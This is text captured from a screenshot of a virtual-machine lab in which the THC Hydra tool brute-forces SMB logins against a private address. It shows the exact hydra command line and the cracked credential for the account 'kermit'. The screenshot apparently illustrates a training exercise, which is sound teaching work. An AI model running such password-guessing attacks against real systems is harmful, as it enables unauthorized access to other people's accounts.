 Red Hat Linux - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Professional Red Hat Linux Red Hat Linux 8 Server Windows 2000 Server
root's Home
Start Here
Trash
Red Hat Linux-
i386 8.0
HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
Hydra v5.0 (c) 2005 by van Hauser / THC - use allowed only for legal purpose
Hydra (http://www.thc.org) starting at 2005-11-09 20:02:04
[DATA] 1 tasks, 1 servers, 6 login tries (l:1/p:6), ~6 tries per task
[DATA] attacking service smb on port 139
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 172.16.1.40 - login "kermit" - pass "a" - child 0 - 1 of 6
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections
[ATTEMPT] target 172.16.1.40 - login "kermit" - pass "ab" - child 0 - 2 of 6
[ATTEMPT] target 172.16.1.40 - login "kermit" - pass "abc" - child 0 - 3 of 6
[ATTEMPT] target 172.16.1.40 - login "kermit" - pass "1" - child 0 - 4 of 6
[ATTEMPT] target 172.16.1.40 - login "kermit" - pass "12" - child 0 - 5 of 6
[STATUS] attack finished for 172.16.1.40 (waiting for childs to finish)
[ATTEMPT] target 172.16.1.40 - login "kermit" - pass "123" - child 0 - 6 of 6
[139][smb] host: 172.16.1.40 login: kermit password: 123
Hydra (http://www.thc.org) finished at 2005-11-09 20:02:06
<finished>
Start Stop Save Output Clear Output
hydra 172.16.1.40 smb -s 139 -v -V -l kermit -P passwordlist1 -t 36
Wed Nov 09
8:02 PM